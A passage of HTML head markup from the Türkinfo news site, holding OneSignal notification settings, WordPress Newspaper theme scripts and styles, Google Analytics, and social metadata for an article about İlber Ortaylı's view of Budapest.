oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2950394680";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/",
                    "name": "Güncel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/portreler/",
                    "name": "Portreler"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="İlber Ortaylı - Dünkü ve bugünkü Budapeşte"/>
  <meta property="og:url" content="https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Macaristan Avrupa’nın özgün ve köklü bir ülkesidir. Macarlar da zihniyetleri itibarıyla ilginç bir halk. Bu milletin kökeni Volga-Oka boyundaki Başkırlara, İskandinavya’daki Finlilere ve Baltık’taki Estonlara kadar akrabalık ilişkileri ile bağlıdır. Bin yıllık Hıristyanlardır. Macaristan’ın apostoli"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="article:published_time" content="2015-02-07T12:14:00+01:00"/>
  <meta property="article:modified_time" content="2015-02-07T12:14:00+01:00" />
  <meta property="og:updated_time" content="2015-02-07T12:14:00+01:00" />
  <meta property="article:section" content="Portreler"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="İlber Ortaylı - Dünkü ve bugünkü Budapeşte"/>
  <meta itemprop="headline" content="İlber Ortaylı - Dünkü ve bugünkü Budapeşte"/>
  <meta itemprop="description" content="Macaristan Avrupa’nın özgün ve köklü bir ülkesidir. Macarlar da zihniyetleri itibarıyla ilginç bir halk. Bu milletin kökeni Volga-Oka boyundaki Başkırlara, İskandinavya’daki Finlilere ve Baltık’taki Estonlara kadar akrabalık ilişkileri ile bağlıdır. Bin yıllık Hıristyanlardır. Macaristan’ın apostoli"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta itemprop="datePublished" content="2015-02-07"/>
  <meta itemprop="dateModified" content="2015-02-07T12:14:00+01:00" />
  <meta itemprop="author" content="dtm"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="İlber Ortaylı - Dünkü ve bugünkü Budapeşte"/>
  <meta name="twitter:url" content="https://turkinfo.hu/ilber-ortayli-dunku-ve-bugunku-budapeste/guncel-tr/portreler/"/>
